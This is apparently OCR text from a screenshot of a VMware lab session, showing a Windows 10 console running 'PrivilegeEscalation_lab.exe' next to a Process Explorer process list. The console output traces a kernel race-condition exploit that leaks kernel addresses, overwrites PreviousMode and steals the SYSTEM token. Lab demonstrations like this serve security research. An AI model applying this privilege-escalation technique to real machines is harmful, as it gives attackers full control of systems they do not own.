 Target_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
Process Explorer - Sysinternals: www.sysinternals
Administrator: Command Prompt - PrivilegeEscalation_lab.exe
File Options View Process Find Users
name>
Process CPU
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>cd Desktop
C:\Users\IEUser\Desktop>PrivilegeEscalation_lab.exe
[+] Attempting to win race. Please be patient!
[+] 0x003d new, 0x00067/0x05000 done, 0x00001 attempts
[+] Detected race win!
[+] Godmode via write 0 primitive
[+] Attempting godmode priv esc
[+] Leaked _KTHREAD address: FFFF900B10770080
[+] Leaked _KRESOURCEMANAGER address: FFFF900B109BAD60
[+] Calculated GODMODE target address: FFFF900B1077026B
Hit enter to inject godmode and escape enlistments
[+] Confirmed we obtained PreviousMode==KernelMode
[+] Attempting to find SYSTEM token. Please be patient
[+] Found our EPROCESS structure: FFFF900B121AF080
[+] Searching for SYSTEM EPROCESS..
[+] Found SYSTEM EPROCESS structure: FFFF900B0AC7B2C0
[+] Found SYSTEM TOKEN structure: FFFFCE0975A06785
[+] u c4n h4z SYSTEM?
Microsoft Windows [Version 10.0.17763.1075]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop>
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
init
sppsvc.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
lsass.exe
fontdrvhost.exe
csrss.exe < 0.01
winlogon.exe
fontdrvhost.exe
dwm.exe < 0.01
explorer.exe < 0.01
SecurityHealthSystray.exe
vmtoolsd.exe < 0.01
cmd.exe 3,520 K 4,384 K 9148 Windows Command Processor Microsoft Corporation MSEDGEWIN10\IEUser
conhost.exe < 0.01 7,680 K 22,404 K 9184 Console Window Host Microsoft Corporation MSEDGEWIN10\IEUser
PrivilegeEscalation_lab.exe 24.72 50,552 K 52,564 K 9132 MSEDGEWIN10\IEUser
wslhost.exe 976 K 5,192 K 748 Microsoft Windows Subsyste... Microsoft Corporation MSEDGEWIN10\IEUser
conhost.exe 6,960 K 16,076 K 6448 Console Window Host Microsoft Corporation MSEDGEWIN10\IEUser
sshd 320 K 1,120 K 4512 MSEDGEWIN10\IEUser
procexp64.exe 0.38 26,644 K 49,020 K 2188 Sysinternals Process Explorer Sysinternals - www.sysinter... MSEDGEWIN10\IEUser
CPU Usage: 25.10% Commit Charge: 19.18% Processes: 135 Physical Usage: 25.15%
Type here to search
ENG
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.